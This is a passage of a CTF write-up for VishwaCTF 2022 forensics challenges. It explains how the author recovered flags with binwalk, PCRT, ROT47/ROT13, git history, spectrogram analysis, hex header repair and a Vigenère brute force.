
Form item: “pswrd” = “S04xWjZQWFZ5OQ==”
Decoded in base64 is KN1Z6PXVy9 (the password) so the flag is:
VishwaCTF{KN1Z6PXVy9}
The Last Jedi
301
What it takes do you have?
We got an image:

I used binwalk to check if there is something within, since the image is quite heavy for its size and quality:
binwalk -M --dd=.* Y0D4.jpg
Scan Time: 2022-03-19 11:06:45
Target File: /home/kali/Desktop/CTFs/VishwaCTF2022/Forensic/Y0D4.jpg
MD5 Checksum: 3b790bbfc43c84f4a26814d5ec7b1ddb
Signatures: 411
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 JPEG image data, JFIF standard 1.01
369525 0x5A375 RAR archive data, version 5.x
Within the RAR file there was two other images, one of them had the flag on the string:
strings Is_This_Really_It.jpg
flag:{H1DD3N_M34N1NG}
VishwaCTF{H1DD3N_M34N1NG}
Keep the flag high
488
The great Pirate Narao Gosco has your flag but pirates are hard to fight. Can you rotate the ch4n7es in your favor?
We got a corrupted bpm file (bitmap). Which seems to be corrupted.
I used PCRT to try fixing it:
python2 /home/kali/Tools/PCRT/PCRT.py -i sail_the_ship.bmp -o fixed.png
We got a QR:

Reading the QR we obtained the following URL where we can download an image: https://drive.google.com/drive/folders/1gpcc6253bQ_-DZKjKYjGcBo0Y_w01iiB

strings pirate.jpeg
At the end of the file RazviOverflow found this string:
NDF_:5bE0D:0d4:D?bC_7Lu%r2H9D:’
As suggested by the challenge description, used ROT47 to obtain the flag:
}su0id3t_si_5cisn3r0f{FTCawhsiV
VishwaCTF{f0r3nsic5_is_t3di0us}
Epistemus
490
This image goes hard, feel free to run diagnostics.
We got this image:

After trying many different tools like binwalk, exiftool, etc… I went to Aperisolve and check the images. You can also do this locally with Stegoveritas:

On the image we found the following string:
https://github.com/RohitStark/Epistemus
This repo contains some files and this description:
README.md
Epistemus
Is this even relevant?
Arire tbaan tvir lbh hc Arire tbaan yrg lbh qbja Arire tbaan eha nebhaq naq qrfreg lbh Arire tbaan znxr lbh pel Arire tbaan fnl tbbqolr Arire tbaan gryy n yvr naq uheg lbh
After ROT13 decode:
Never gonna give you up Never gonna let you down Never gonna run around and desert you Never gonna make you cry Never gonna say goodbye Never gonna tell a lie and hurt you
Then I checked the commits and found an interesting file which was deleted, specifically in this commit:

I downloaded the zip from the repo and used strings for the zip. This was the output:
5
) /
something_in_the_way/bomb - Copy (99).txt
c /mqT
5
$ /
something_in_the_way/bomb - Copy.txt
c /mqT
5
/ pl
something_in_the_way/bomb.txt
u u
VishwaCTF{th1ng$_a43_n0t_wh4t_th3y_4lw4y$_$33m}
VishwaCTF{th1ng$_a43_n0t_wh4t_th3y_4lw4y$_$33m}
Garfeld?
498
Garfeld can hide secrets pretty well.
They provide us a wav file. Listening to it, we heard some background noise in the middle of the audio ..
I used Sonicvisualizer to check what was happening in the audio. I always like to check the spectrogram in case there is something bizarre, and here we have our clue:

A pastebin link: https://pastebin.com/kTX7HTmm
There, we find a Question.txt file with almost 15k lines in this way:
D27F92398FD92D384946000101010060
00600000FFE1002E4578696600004D4D
002A0000000800025100000400000001
00000000510100030000000100010000
00000000FFDB00430002010102010102
02020202020202030503030303030604
040305070607070706070708090B0908
080A0807070A0D0A0A0B0C0C0C0C0709
0E0F0D0C0E0B0C0C0CFFDB0043010202
...
I used CyberChef and used the From Hex rule. I saw in those bytes the following sequence:
Ò..9.Ù-8IF.....`.`..ÿá..Exif..MM.*......Q.
Again Exif header and what it seems to be JFIF at the very beginning, si I tried to fix the header again and we see this photo when fixed:

This is the encoded flag within the image:
xjslxjKCH{i_hidtqw_npvi_mjajioa}
Seems like a keyed cipher. Could be Vigenere with key “date”? Since it’s the only word which is not crossed out. It wasn’t “date” as key, so I decided to bruteforce Vigenere with the starting part of the flag (viswaCTF) and obtained the following key and flag:
xjslxjKCH{i_hidtqw_npvi_mjajioa}
Key: cbaebjij
I used CyberChef for this task and obtained the following string:
VishwaCTF{h_heckin_love_lasagna}
And the correct submission was:
VishwaCTF{i_heckin_love_lasagna}
And that’s all. Thanks for reading. Hope you find it interesting.